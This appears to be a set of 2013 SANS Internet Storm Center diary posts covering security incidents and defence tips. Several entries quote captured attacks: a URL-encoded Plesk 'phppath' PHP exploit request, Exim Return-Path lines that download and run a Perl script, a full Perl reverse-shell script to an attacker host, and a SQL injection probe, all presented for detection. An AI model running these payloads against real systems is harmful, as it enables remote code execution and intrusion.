McAfee Artemis/GTI File Reputation False Positive

We got a couple readers reporting false postive issues with McAffees GTI and Artemis products. According to a knowledgebase article on McAfee's site, it appears that the file reputation system is producing bad results due to a server issue [1]

From our readers:

I've seen an explosion of detections under Artemis on files I wouldn't expect. One machine is trying to delete the autorun on a U3 USB drive's emulated CD. Community.McAfee.com slowed down and went offline. I've been on hold far longer than I'd expect for support. (Michael) ------------ McAfee VirusScan is eating files again. This time it’s their GTI servers. I managed to shut off heuristics via EPO before it got out of hand. Minor OS and app damage. (John) ------------ Artemis is a file reputation checking service from McAfee included in its Virus Scan Enterprise. Today it went on the fritz for my organization around 1600 EST. It was deleting random files such as our Cisco IP Communicator and all kinds of temp files etc. McAfee sent us a notification and will be sending more info out on its SNS mailing list. Advise all turn off Artemis features for home and business users and in the meantime they shut the cloud servers down. (Travis)[1] https://kc.mcafee.com/corporate/index?page=content&id=KB78993

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

POP3 Server Brute Forcing Attempts Using Polycom Credentials

Our reader Pete submitted an interesting set of log entries from his POP3 server:

LOGIN FAILED, user=PlcmSpIp, ip=[::ffff:117.102.119.146]

LOGIN FAILED, user=plcmspip, ip=[::ffff:117.102.119.146]

LOGIN FAILED, user=plcmspip, ip=[::ffff:117.102.119.146]

LOGIN FAILED, user=ts, ip=[::ffff:117.102.119.146]

LOGIN FAILED, user=bsoft, ip=[::ffff:117.102.119.146]

The interesting part is that the attacker used usernames that are usually associated with Polycom SIP PBXs. I don't have a Polycom server handy, but if anybody has: Do they usually include a POP3 server? Or do they require POP3 accounts for these credentials?

------Johannes B. Ullrich, Ph.D.

SANS Technology Institute

3 Comments

More heavily URL encoded PHP Exploits against Plesk "phppath" vulnerability

Thanks to a reader for sending in this log entry from his Apache Server:

POST /%70%68%70%70%61%74%68/%70%68%70?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E

%63%6C%75%64%65%3D%6F

%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E

%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E

%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F

%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A

%2F%2F%69%6E%70%75%74+%2D%6E HTTP/1.1

Russ quickly decoded it to:

/phppath/php?-d allow_url_include=on -d safe_mode=off -d suhosin.simulation=on -d disable_functions="" -d open_basedir=none -d auto_prepend_file=php://input -nT

This appears to be an exploit attempt against Plesk, a popular hosting management platform. A patch for this vulnerability was released in June [1]. We covered the vulnerability before, but continue to see exploit attempts like above. The exploit takes advantage of a configuration error, creating the script alias "phppath" that can be used to execute shell commands via php. The exploit above runs a little shell one-liner that accomplishes the following:

- allow URL includes to include remote files

- turn off safe mode to disable various protections

- turn of the suhosin patch (turn it into "simulation mode" so it doesn't block anything

- set the "disabled function" to an empty string to overwrite any such setting in your php configuration file

- and autoprepending "php://input", which will execute any php scripts submitted as part of the body of this request

Please let us know if you are able to capture the body of the request!





Thanks to another reader for submitting a packet capture of a full request:

The Headers:

Host: <IP Address>

Content-Type: application/x-ww-forum-urlencoded

Content-Lenght: 64

<?php echo "Content-Type: text/html\r\n\r\n"; echo "___2pac\n"; ?>

This payload will just print the string ___2pac, likely to detect if the vulnerability exists. No user agent is sent, which should make it easy to block these requests using standard mod_security rules.

[1] http://kb.parallels.com/en/116241

[2] https://isc.sans.edu/diary/Plesk+0-day+Real+or+not+/15950

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

8 Comments

BGP multiple banking addresses hijacked

BGP multiple banking addresses hijacked

On 24 July 2013 a significant number of Internet Protocol (IP) addresses that belong to banks suddenly were routed to somewhere else. An IP address is how packets are routed to their destination across the Internet. Why is this important you ask? Well, imagine the Internet suddenly decided that you were living in the middle of Asia and all traffic that should go to you ends up traveling through a number of other countries to get to you, but you aren't there. You are still at home and haven't moved at all. All packets that should happily route to you now route elsewhere. Emails sent to you bounce as undeliverable, or are read by other people. Banking transactions fail. HTTPS handshakes get invalid certificate errors. This defeats the confidentiality, integrity, and availability of all applications running in the hijacked address spaces for the time that the hijack is running. In fact this sounds like a nifty way to attack an organization doesn't it? The question then would be how to pull it off, hijack someone else's address? The Autonomous System (AS) in question is owned by NedZone Internet BV in the Netherlands. This can be found by querying whois for the AS 25459. According to RIPE this AS originated 369 prefixes in the last 30 days, of these 310 had unusually small prefixes. Typically a BGP advertisement is at least a /24 or 256 unique Internet addressable IPs. A large number of these were /32 or single IP addresses. The short answer is that any Internet Service Provider (ISP) that is part of the global Border Gateway Protocol (BGP) network can advertise a route to a prefix that it owns. It simply updates the routing tables to point to itself, and then the updates propagate throughout the Internet. If an ISP announces for a prefix it does not own, traffic may be routed to it, instead of to the owner. The more specific prefix, or the one with the shortest apparent route wins. That's all it takes to disrupt traffic to virtually anyone on the Internet, connectivity and willingness to announce a route that does not belong to you. This is not a new attack, it has happened numerous times in the past, both malicious attacks and accidental typos have been the cause.

The announcements from AS 25459 can be seen at:

http://www.ris.ripe.net/mt/asdashboard.html?as=25459

A sampling of some of the owners of the IP addresses that were hijacked follow:

1 AMAZON-AES - Amazon.com, Inc.

2 AS-7743 - JPMorgan Chase & Co.

1 ASN-BBT-ASN - Branch Banking and Trust Company

2 BANK-OF-AMERICA Bank of America

1 CEGETEL-AS Societe Francaise du Radiotelephone S.A

1 FIRSTBANK - FIRSTBANK

1 HSBC-HK-AS HSBC HongKong

1 PFG-ASN-1 - The Principal Financial Group

2 PNCBANK - PNC Bank

1 REGIONS-ASN-1 - REGIONS FINANCIAL CORPORATION

Some on the list were owned by that ISP, the prefix size is what was odd about them. The bulk of the IP addresses were owned by various hosting providers. So, the question is:

What happened?

Makes you wonder about the fundamental (in)security of this set of experimental protocols we use called the Internet doesn't it?

Cheers,

Adrien de Beaupré

Intru-shun.ca Inc.

11 Comments

Dovecot / Exim Exploit Detects

Sometimes it doesn't take an IDS to detect an attack, but just reading your e-mail will do. Our read Timo sent along these two e-mails he received, showing exploitation of a recent Dovecot/Exim configuration flaw [1]:

Return-Path: <x`wget${IFS}-O${IFS}/tmp/p.pl${IFS}x.cc.st/exim``perl${IFS}/tmp/p.pl`@blaat.com>

X-Original-To: postmaster@localhost

Delivered-To: postmaster@localhost

Received: from domain.local (disco.dnttm.ro [193.226.98.239])

by [REMOVED]

Return-Path: <x`wget${IFS}-O${IFS}/tmp/p.pl${IFS}x.cc.st/php.jpg``perl${IFS}/tmp/p.pl`@blaat.com>

X-Original-To: postmaster@localhost

Delivered-To: postmaster@localhost

Received: from domain.local (disco.dnttm.ro [193.226.98.239])

by [REMOVED]

The actual exploit happens in the "Return-Path" line. If exim is used as a mail server, it can be configured to "pipe" messages to an external program in order to allow for more advanced delivery and filtering options. A common configuration includes the mail devliery agent Dovecot which implements a pop3 and imap server. Sadly, the sample configuration provided to configure Dovecot with Exim passes the string the attacker provided as "MAIL FROM" in the e-mail envelope as a shell parameter without additional validation.

The first script ("exim") is a little one liner shell connecting to port 9 on vps.usits.net (reformated for redability)

use Socket;

$i="vps.usits.net";

$p=9;

socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));

if(connect(S,sockaddr_in($p,inet_aton($i)))) {

open(STDIN,">&S");

open(STDOUT,">&S");

open(STDERR,">&S");

exec("/bin/sh -i");};

The second script first retrieves a perl script, and then executes it. The perl script does implement a simple IRC client connecting to mix.cf.gs on port 3303 (right now, this resolves to 140.117.32.135, but is not responding on port 3303)

For more details, see the writeout by RedTeam Pentesting [2]

[1] http://osvdb.org/show/osvdb/93004

[2] https://www.redteam-pentesting.de/en/advisories/rt-sa-2013-001/-exim-with-dovecot-typical-misconfiguration-leads-to-remote-command-execution

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

3 Comments

Wireshark 1.8.9 and 1.10.1 Security Update

Wireshark fixes the following security issues to both versions.

The following dissector could go into a large loop in both versions:

Bluetooth SDP (CVE-2013-4927)

DIS ( CVE-2013-4929)

GSM RR (CVE-2013-4931)

The following parsers/dissectors could crash:

DVB-CI (CVE-2013-4930)

GSM A Common (CVE-2013-4932)

Netmon (CVE-2013-4933 and CVE-2013-4934)

ASN.1 PER (CVE-2013-4935)

The following parsers/dissectors could crash (applies to 1.10.1 only):

DCP ETSI (CVE-2013-4083)

P1 (CVE-2013-4920)

Radiotap (CVE-2013-4921)

DCOM ISystemActivator (CVE-2013-4922, CVE-2013-4923, CVE-2013-4924, CVE-2013-4925, CVE-2013-4926)

Bluetooth OBEX (CVE-2013-4928)

PROFINET (CVE-2013-4936)

Several other bugs have been fixed. A complete list for version 1.8.9 is available here and version 1.10.1 is available here.

[1] http://www.wireshark.org/docs/relnotes/wireshark-1.10.1.html

[2] http://www.wireshark.org/docs/relnotes/wireshark-1.8.9.html

-----------

Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu

0 Comments

Defending Against Web Server Denial of Service Attacks

Earlier this weekend, one of readers reported in an odd attack toward an Apache web server that he supports. The server was getting pounded with port 80 requests like the excerpt below. This attack had been ramping up since the 21st of July, but the "owners" of the server only detected problems with website accessibility today. They contacted the server support staff who attempted to block the attack by scripting a search for the particular user agent string and then dropping the IP address into iptables rules. One big problem though. The attack was originating from upwards of 4 million IP addresses across the past several days and about 40k each hour. That is a significant amount of iptables rules in the chain and is generally unmanageable.

The last ditch effort was to utilize mod_security to stop and drop anyone utilizing the user agent. Unfortunately, a small percentage of customers may getting blocked by this effort to contain the problem. With this implemented, the server is usable again, or until the attackers change the modus operandi.

It appears that the botnet of the day was targeting this domain for reasons that we do not really understand. Our reader wanted to share this information as a way to help others defend against this type of activity in the future. It is quite likely that others out there may be under attack, or will be under attack in the future.

I would encourage our readers to think about how you would counteract an attack of this scale on your web severs. This would be a good scenario to train and practice within your security organization and server support teams. If you have other novel ideas of how to defend again this type of attack, please comment on this diary.

Sample of DoS attack traffic (only 7 lines of literally 4 million log lines in the past few days)

A,B,120.152 - - [21/Jul/2013:02:53:42 +0000] "POST /?CtrlFunc_DDDDDEEEEEEEFFFFFFFGGGGGGGHHHH HTTP/1.1" 404 9219 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)"

C.D.3.168 - - [21/Jul/2013:02:53:43 +0000] "POST /?CtrlFunc_yyyzzzzzzzzzz00000000001111111 HTTP/1.1" 404 9213 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)"

E.F.67.90 - - [21/Jul/2013:02:53:44 +0000] "POST /?CtrlFunc_FFFGGGGGGGGGGGGGGGGGGGGGGHHHHH HTTP/1.1" 404 9209 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)"

G.H.76.206 - - [21/Jul/2013:02:53:45 +0000] "POST /?CtrlFunc_iOeOOkzUEV8cUMTiqhZZCwwQBvH9Ot HTTP/1.0" 404 9136 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)"

I.J.21.174 - - [21/Jul/2013:02:53:45 +0000] "POST / HTTP/1.1" 200 34778 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)"

K.L.57.51 - - [21/Jul/2013:02:53:45 +0000] "POST / HTTP/1.1" 200 34796 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)"

M.N.29.143 - - [21/Jul/2013:02:53:46 +0000] "POST /?CtrlFunc_ooppppppppppqqqqqqqqqqrrrrrrrr HTTP/1.1" 404 9213 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)"

mod_security rule:

SecRule REQUEST_HEADERS:User-Agent "^Mozilla/4.0 \(compatible; MSIE 6.0; Windows NT 5.1; SV1\)$" "log,drop,phase:1,msg:'Brute Force Attack Dropped'"

5 Comments

ISC BIND DoS

The Internet Systems Consortium has released a security advisory involving ISC BIND nameserver. Per the advisory, a specially crafted DNS query could cause the DNS service to terminate leading to a Denial of Service. This security issue can be exploited remotely and has been seen in the wild by multiple ISC customers. It is recommended that DNS server administrators utilizing ISC Bind upgrate to the newest patched release. More information is available at https://kb.isc.org/article/AA-01015

0 Comments

A Couple of SSH Brute Force Compromises

One common and stupidly simple way hosts are compromissed is weak SSH passwords. You would think people have learned by now, but evidently there are still enough systems with root passwords like 12345 around to make scanning for them a worthwhile exercise. As a result, one of my favorite honeypot tools is kippo, and we have talked about the tool before. I figured it is a good time again to write a quick update on some recent compromisses

The basic compromisse tends to follow a basic pattern:

- user logs in as root

- looks a bit around the system (uname -a, cpuinfo and the like)

- sometimes performes a bandwidth test by downloading a large file, for example a Windows service pack.

- the installs some kind of rootkit/backdoor/bot

- sometimes adds a user to the system.

Here are some of the recent artifacts:

- a UID 0 user called "cvsroot" (this user CAN be found on normal systems, but not with a UID of 0)

- the usual "hidden" directory name of many spaces (e.g. cd /var/tmp; mkdir " " )

Here are some of the domains I have seen used to download bots and other tools from:

bnry.jorgee.nu, anglefire.com/komales88, donjoan.go.ro

One particular interesting attacker actually used a little trick to figure out if the system ran kippo, by installing a non-existing package. If the "apt-get" command is used, kippo will always simulate success, even if the packes wouldn't exist. So our enterprising hacker issued the following command:

apt-get install kippofuck

and of course, kippo pretended to install this package. The attacker of course immediatly disconnected.

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

3 Comments

A couple Site Updates

We are always trying to tweak the ISC website a bit to make it more useful. This week, we moved live a couple new features and are looking for feedback. Note that these features do require you to log in to take advantage of them.

- Our news page got reorganized again. I am not sure if we got it "right" yet, but I think it is now more useable. The goal is to allow users to "rank" news to make the feed overall more relevant. Once you are logged in, you will see a "+1" button to add your weight to an article.

- We made the diary comments a bit more interactive by integrating them with a forum to allow for threaded discussions / quotes and the like. There are now also some generic security categories for other discussions and a section to comment on current news.

For any feedback, please use the comment form.

Thanks.

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

2 Comments

Sessions with(out) cookies

Recently in a penetration test engagement I tested a WebSphere application. The setup was more or less standard, but the interesting thing happened when I went to analyze how the application handles sessions.

Virtually 99% of all web applications today use cookies in order to store session information. However, the application I tested set a very weird cookie with the following content:

SSLJSESSION=0000SESSIONMANAGEMENTAFFINI:-1

Clearly that cannot be used for session handling, however no other cookies were set by the application, yet sessions were handled correctly. After a bit of browsing through WebSphere’s documentation, I found out that WebSphere (actually IBM HTTP Server as well as SUN One Web Server) support a feature called SSL ID Session Tracking. Basically, what this does is bind web application sessions to SSL sessions. This further does not require the web application to do almost any session handling since the server performs this on behalf of the application.

However, in this simplicity lurk several potential problems:

- Since the web application’s sessions are tied to SSL channel session, any user that can somehow access the same SSL session is automatically authenticated by the target web application. While this scenario is not all that likely, it is still possible through, for example, an incorrectly configured proxy that somehow reuses opened SSL sessions – opening Burp proxy and letting it listen on the network interface in such a setup is a really bad idea.

- The web application (as it should always anyways) has to properly handle logout activities and invalidate the SSL session – since there are no cookies it must prevent the web browser from reusing the same SSL session.

On the other hand, there are several really nice features here – probably the most important being that an attacker cannot abuse vulnerabilities such as Cross Site Scripting to steal session information. Of course, XSS can still be used to perform other attacks through the vulnerable application, but session information cannot be stolen any more.

SSL ID Session Tracking is, however, deprecated in WebSphere 7.0 so it is pretty rare today. This means that the applications must use cookies to handle session information, or transfer them as parameters in requests but this is not recommended since such information is visible in logs. In essence this leaves us with cookies which are probably here to stay so it does not hurt to remind your developers to use HttpOnly and Secure parameters; it is trivial to set them and, while they are not a silver bullet, these settings can make exploitation of some vulnerabilities much more difficult.

--

Bojan

@bojanz

INFIGO IS

3 Comments

Apple Developer Site Breach

Apple closed access to it's developer site after learning that it had been compromissed and developers personal information had been breached [1].

In the notice posted to the site, Apple explained that some developers personal information like name, e-mail address and mailing address may have been accessed. The note does not mention passwords, or if password hashes were accessed.

One threat often forgotten in these breaches is phishing. If an attacker has access to some personal information associated with a site, it is fairly easy to craft a reasonably convincing phishing e-mail using the fact that the site was breached to trick users to reset their password. These e-mail may be more convincing if they include the user's user name, real name or mailing address as stored with the site.

A video on YouTube claims to show records obtained in the compromisse [2] . The video states that 100,000 accounts were access to make Apple aware of the vulnerability in its site and that the data will be deleted.

[1] http://devimages.apple.com/maintenance/

[2] http://www.youtube.com/watch?v=q000_EOWy80

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

0 Comments

Why use Regular Expressions?

As an IT professional you may already know some Regular Expressions (Regex) and have experimented with tools such as grep to search for a pattern in your log files for a certain piece of text (i.e. actor IP address). Often enough, having to parse huge amount of data usually takes time to get the result but we all realize using Regex can be powerful, by using a few tools (i.e Perl, grep, sed or awk) can take a complex task and turn it into an automated task that is now easy to solve. Working in security, also means to be challenged into parsing or sifting through large amount of data to find the answer that might not always be obvious.

However, you might ask yourself, how do I tackle this problem without having to use complex programs such as moving the data into a database and having to write a frontend that will provide the answer I'm looking for. The answer is either to script or combine the results using well known Unix tools (most of them are available as Windows binaries) into a usable output. Regex can automate such a task(s) that sometimes can take minutes or hours to complete.

It is quite conceivable some of the security tools or devices deployed in your network are using some form of Regex to parse the data it inspects. These could be Snort rules as one example or logs collected by SIEM.

Here are a few examples. I need to retrieve every IP addresses from subnet 192.168.25.0/24 from a logfile. To ease this task, I can use grep:

grep "192\.168\.25\.[[:digit:]]\{1,3\}" query.log

grep -e "192\.168\.25\.\{1,3\}" query.log

Another simple yet powerful search is to completely ignore subnet 192.168.25.0/24 and show everything else. The –v (invert-match) in grep selects non matching lines:

grep -v -e "192\.168\.25\.\{1,3\}" query.log

When required replacing a string of text in one or more documents, one Unix application well suited for this task is sed. This example searches for http: and deletes it every times it finds it in the file. The s is for search (regex) and g is for copy/append.

sed 's/http://g' file.txt > newfile.txt

sed can also be used to delete all empty lines in a file:

sed '/^$/d' file.txt > newfile.txt (The results is sent to newfile.txt and preserves the original)

sed '/^$/d' -i file.txt (Warning: This example removes the empty lines and overwrite the original)

This last example takes the results of one regex and pipes the results to another regex tool or tools. Reusing the above example,

file.txt wc -l (Counts the number of lines in the file before processing)

sed '/^$/d' file.txt | wc -l (Counts the number of lines in the file after processing)



The "The Regex Coach" is a tool that can help ease learning for those who are new to Regex. In the Regular Expression window, you can build your Regex pattern step-by-step and watch the results and the Target string window shows and highlight if you Regex is parsing the data correctly. Here is an example of DNS data where each fields are separated with 2 pipes (IP address 192.168.25.99 is highlighted in both windows):

String: 1374432453.842653||192.168.25.99||64.71.255.198||IN||s0-2mdn-net.l.google.com.||A||74.125.226.156||228||1

Regex: (\d*).(\d*)\|\|(\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3})\|\|(\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3})\|\|(\w*)\|\|(.*\.)\|\|(\w{1,3})\|\|(\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3})\|\|(\d*)\|\|(.*)

The following regex characters have the following meaning:

\d Match a digit character

\w Match a "word" character

Regex are a powerful way used to search about anything in text based files for data with an identifiable pattern.

[1] http://www.weitz.de/regex-coach/

[2] http://gnuwin32.sourceforge.net/

[3] http://en.wikipedia.org/wiki/Regular_expression

[4] http://www.regexpal.com/

[5] http://regexlib.com/Contributors.aspx

[6] http://regexlib.com/CheatSheet.aspx

-----------

Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu

8 Comments

Ubuntu Forums Security Breach

Ubuntu forums are currently down because they have been breached. According to their post, "the attackers have gotten every user's local username, password, and email address from the Ubuntu Forums database." [1] They have advised their users that if they are using the same password with other services, to change their password immediately. Other services such as Ubuntu One, Launchpad and other Ubuntu/Canonical services are not affected. Their current announcement is can be read here.

[1] http://ubuntuforums.org/announce.html

-----------

Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu

2 Comments



Do you have rogue Internet gateways in your network? Check it with nmap

Many people feels calm when the network perimeter of their companies is secured by solutions like firewalls, Network Access Control (NAC) and VPN. However, mobility has changed the perspective and now the users can find alternate ways to access the internet without restriction while still connected to the corporate network. Examples of this are 3G/4G modems and cellphones sharing internet access to laptop or desktop devices. You can even find small boxes like Raspberry PI that any attacker can plug to the network and get insider access from the outside.

How can you tell if there is a device that is allowing access to the Internet other than your company official internet gateway? You need to find out which devices have IP Forwarding enabled. There is an easy way to perform this task using nmap. the only prerequisite needed is for the analyzed box to accept ICMP requests. The following is an example of the scan:

The arguments used are:

- -sn: Tell nmap to perform ping scan and disables portscan.

- 192.168.0.0/24: This is a network range to perform the scan. You can use your own range or single ip address.

- --script ip-forwarding: This script comes with all nmap installations. Sends a special icmp echo-request packet to any external device assuming that it's the default gateway.

This packet is sent to every device that answered previously the ping scan. If any of those devices have IP Forward enabled, will answer the following packet:

- --script-args="target=www.google.com": This is the external target for the echo-request packet.

I will write more about nmap scripts in my next diaries. Feliz día de la independencia para los Colombianos! (Happy independence day to Colombian people!)

Manuel Humberto Santander Peláez

SANS Internet Storm Center - Handler

Twitter:@manuelsantander

Web:http://manuel.santander.name

e-mail: msantand at isc dot sans dot org

1 Comments

Where is my data? When hosting providers go away

- Denied access to physical servers – In many hosting situations the line between who owns what is difficult and often physical access will be denied until ownership can be demonstrated. In the mean time you may have expensive equipment sitting in a datacentre that you can no longer access.

- Denied access to data (internet) – This can happen a number of ways. The Internet connection may be removed which obviously cuts your and anyone else’s access. Sometimes machines are shut down. Whilst many administrators may decide to keep things running, after all earning some money is better than none, to cut cost supporting services may be reduced and if something breaks it is unlikely to get fixed.

- Denied access to data (Local) – You may decide to go pick up your data, but getting access may not be that easy. So unless you can retrieve it remotely you may have to kiss that good bye.

- Backups – Any backups taken by the hosting provider are unlikely to be accessible. Depending on the systems used to manage backups it may be quite a task to get them. Even if you get the physical tapes (if used) you are unlikely to get the backup catalogue, so retrieving data will be difficult.

- Disclosure of data – Physical access usually trumps most of the controls many of us place on our hosted environment and in the cloud we do not have any control. So it is quite likely that you will not be able to deny access of third parties to your data.

- Denied Access – If denied access to your servers or data a DR environment is probably your best bet. Being able to run up services elsewhere provides processing capabilities whilst lawyers sort out getting physical assets back. However tempting it may be it is probably not a great idea to have the production environment and your DR environment hosted by the same organisation.

- Backups – Make your own. Do not rely on the hosting provider to do all the backups. Alternatively make sure that backups are stored elsewhere, including the catalogue so you can readily identify the data on the tapes, if needed.

- Disclosure of data – This is probably the most difficult one and makes you wish that the mission impossible slogan (this message will self-destruct in …) is an actuality. Not many of us are in the habit of full disk encryption on servers, but that may be the only way and won’t help in a PAAS or SAAS situation.

4 Comments

Cyber Intelligence Tsunami

This week fellow handler Chris posted about gathering intelligence from Blog Spam, and the SANS ISC has posted a number of times about Cyber Intelligence as a valuable resource, and as by now you all should know that Russ may have posted on his Blog about CIF, the Collective Intelligence Framework.

CIF, out of the box links with only a little bit of configuration with a number of automated ingested intelligence feeds, including some from the SANS ISC.

So, once you have all this open source intelligence gathered, we know that one of the powers of CIF is that you can produce SNORT rules, IPTABLES rules etc, but that is only the start.

MITRE has this year released definitions for STIX, TAXII and CYBOX to aid in this space, to allow analysts to describe and transfer cyber intelligence from place to place, from peer organisation to peer organisation, or indeed from cyber intelligence hub to their members. There are other ways this has been defined, and IODEF is one of those.

So, what is the next step, assuming you have implemented some sort of automated intelligence gathering operation, you will have a database or similar now full of actionable information. How do you apply that to your organisations, how do you enrich that information to make it true actionable intellgence.

The next step is to bolt into (or implement if you have not already) the automation you have in place within your organisation to search your security logs for potential hits for these indicators.

Examples here can include utilising the SPLUNK! API to automate the searches for C2 indicators, or other searches across your logs using regex of the data you have collected. A good open source example of this is using MalwareSigs to provide regular jobs you can run to search for badness.

So, once your searches have found hits, what do you do with them? You should certainly automate, or at least make as light touch as possible as many of your processes as possible. Automation of blocking / recategorisation of IP's/Domains which intelligence shows as being highly likely to be malicious could be blocked automatically with the understanding that its not always 100% accurate and may have an impact.

Which other examples can you think of which would allow the automation of intelligence lead analysis to releave you, your team members and your organisation from what will become the Cyber Intelligence Tsunami?

3 Comments

Blog Spam - annoying junk or a source of intelligence?

Chris Mohan --- Internet Storm Center Handler on Duty

5 Comments

Network Solutions Outage

Network Solutions appears to be experiencing an extended outage. Based on a note posted to Facebook, the note indicates that the outage may be related to a larger compromisse of customer sites.

"Network Solutions is experiencing a Distributed Denial of Service (DDOS) attack that is impacting our customers as well as the Network Solutions site. Our technology team is working to mitigate the situation. Please check back for updates."

The referenced blog website is currently responding slowly as well (it redirects to a networksolutions.com site, which may be affected by the overall outage of "networksolutions.com" ). After a couple minutes, the blog post loaded for me, and it is more or less a copy of the Facebook post above:

"On July 15, some Network Solutions customer sites were compromised. We are investigating the cause of this situation, but our immediate priority is restoring the sites as quickly as possible. If your site has been impacted and you have questions, please call us at 1-866-391-4357."

Various web sites hosting DNS with Network Solutions appear to be down as well as a result. The outage appears to be diminishing over the last 15-30 min or so (4pm GMT) with some affected sites returning back to normal.

This outage comes about 3-4 weeks after the bad DDoS mitigation incident that redirected a large number of Network Solution Hosted sites to an IP in Korea. (see http://blogs.cisco.com/security/hijacking-of-dns-records-from-network-solutions/ )

Network Solution's Facebook page: https://www.facebook.com/networksolutions

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

3 Comments

Why don't we see more examples of web app attacks via POST?

Was just browsing my web logs again, and came across this stupid little SQL injection attempt:

GET //diary.html?storyid=3063//////////////-999.9+union+select+0-- HTTP/1.1

There were more like it. The reason I call this "stupid and simple" is that it probably didn't even work if I was vulnerable (mysql at least requires a space after the comment). So I was looking for other attempts (I found a few) but they had similar elemental mistakes, or used well known "bad" user agents that are frequently blocked (Firefox 3.5.9 ?! Really?)

So I was wondering: Why don't I see ever "better" attacks? One issue may be that web logs usually don't capture the "POST" request data. If you capture it at all, you capture it using a WAF or IDS if the request was suspect. Also, capturing full posts presents other problems. The data could be quite large, and may contain personal data that should better not be logged (usernames and passwords).

Anybody got a good way of logging "sanitized" POST requests?

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

4 Comments

Problems with MS13-057

Inforworld is reporting that the WMV codec patch included in MS13-057 causes a number of video related applications to show partially blank screens. The applications include Techsmith Camtasia, Adobe Premiere Pro CS6 and others.

Please let us know if you experienced any issues like that.

[1] http://www.infoworld.com/t/microsoft-windows/another-botched-windows-patch-ms13-057kb-2803821kb-2834904-222636

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute

Twitter

1 Comments

System Glitch - Multiple New Diary Notifications

We experienced a system glitch today, which resultied in repeated notifications being sent out regarding a recently-published diary. We apologize about the inconveninece and are investigating this problem.

-- Lenny

1 Comments

Decoy Personas for Safeguarding Online Identity Using Deception

What if online scammers weren't sure whether the user account they are targeting is really yours, or whether the information they compiled about you is real? It's worth considering whether decoy online personas might help in the quest to safeguard our digital identities and data.

I believe deception tactics, such as selective and careful use of honeypots, holds promise for defending enterprise IT resources. Some forms of deception could also protect individuals against online scammers and other attackers. This approach might not be quite practical today for most people, but in the future we might find it both necessary and achievable.

Human attackers and malicious software pursue user accounts and data on-line through harvesting, phishing, password-guessing, software vulnerabilities, and various other means. How might we use decoys to confuse, misdirect, slow down and detect adversaries engaged in such activities?

Black-Ops Reputation Management

One example of using deception to control what information is visible about a person online is described the article Scrubbed, written by Graeme Wood. It details the shady practice of "black-ops reputation management." The article discusses one firm's services to drown out negative news about their wealthy clients by publishing flattering, but often misleading or untrue information. The firm builds "white-noise websites, engineered to drown out an ugly signal and designed perhaps less for discerning human readers than for search-engine robots, which organize and curate all the information users discover via search."

